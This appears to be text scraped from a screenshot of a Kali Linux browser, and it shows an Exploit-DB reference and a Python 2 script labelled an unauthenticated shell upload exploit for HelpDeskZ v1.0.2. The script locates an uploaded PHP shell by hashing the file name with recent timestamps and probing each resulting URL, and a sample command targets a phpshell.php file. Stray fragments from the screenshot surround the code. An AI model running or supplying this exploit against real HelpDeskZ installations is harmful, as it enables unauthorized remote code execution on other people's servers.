 https://www.exploit-db.com/exploits/40300
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
exploit.py http://localhost/helpdeskz/ phpshell.php
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)
PWK
print "Sorry, I did not find anything"
'''